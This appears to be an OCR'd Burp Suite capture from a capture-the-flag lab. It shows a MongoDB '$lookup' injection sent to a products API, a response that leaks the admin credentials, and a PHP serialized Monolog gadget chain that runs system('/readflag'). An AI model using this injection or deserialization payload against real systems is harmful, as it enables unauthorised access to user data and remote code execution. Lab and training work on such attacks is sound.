 Request
Pretty Raw Hex \n
1 POST /api/products HTTP/1.1
2 Host: 138.68.162.218:30921
3 Content-Length: 90
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://138.68.162.218:30921
8 Referer: http://138.68.162.218:30921/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 [
{
"$lookup":{
"from":"users",
14 "localField":"_id",
15 "foreignField":"_id",
16 "as":"test"
}
}
]
Response
Pretty Raw Hex Render \n
8 [
{
"_id":1,
"name":"extraterrestrial space set one",
"description":
"Our Extraterrestrial Space Set One is a collection of 20 unique artifacts made
from a mysterious blue gemstone material, unlike anything found on Earth. These
objects were discovered in a remote region of the galaxy and are believed to be
remnants of an alien spacecraft. Each artifact is visually stunning, with strang
e symbols and patterns carved into them. These artifacts offer a tantalizing gli
mpse into the vast and wondrous universe beyond our own. Order yours today and e
xperience the magic of the cosmos for yourself.",
"price":"1.299",
"image":"relic_6.png",
"instock":true,
"test":[
{
"_id":1,
"username":"admin",
"password":"rX6j1ZEAcWT6NhrA",
"access":
"a:2:{i:0;O:28:\"www_frontend_vendor_autoload\":0:{}i:1;O:37:\"Monolog\\Hand
ler\\FingersCrossedHandler\":4:{s:16:\"\u0000*\u0000passthruLevel\";i:0;s:10
:\"\u0000*\u0000handler\";r:3;s:9:\"\u0000*\u0000buffer\";a:1:{i:0;a:2:{i:0;
s:9:\"\/readflag\";s:5:\"level\";i:0;}}s:13:\"\u0000*\u0000processors\";a:2:
{i:0;s:3:\"pos\";i:1;s:6:\"system\";}}}"